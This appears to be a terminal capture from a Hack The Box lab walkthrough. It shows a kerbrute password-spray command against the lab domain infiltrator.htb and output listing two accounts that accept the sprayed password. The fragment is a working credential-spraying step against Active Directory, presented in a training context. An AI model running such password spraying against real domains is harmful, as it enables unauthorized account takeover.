 ~/HTB/AD/Infiltrator
kerbrute passwordspray -d infiltrator.htb --dc dc01.infiltrator.htb users.txt 'WAT?watismypass!'
kerbrute
WE ARE H4C
Version: v1.0.3 (9dad6e1) - 06/12/25 - Ronnie Flathers @ropnop
2025/06/12 01:11:22 > Using KDC(s):
2025/06/12 01:11:22 > dc01.infiltrator.htb:88
by: afsh4ck
2025/06/12 01:11:23 > [+] VALID LOGIN: l.clark@infiltrator.htb:WAT?watismypass!
2025/06/12 01:11:24 > [+] VALID LOGIN: d.anderson@infiltrator.htb:WAT?watismypass!
2025/06/12 01:11:24 > Done! Tested 7 logins (2 successes) in 1.359 seconds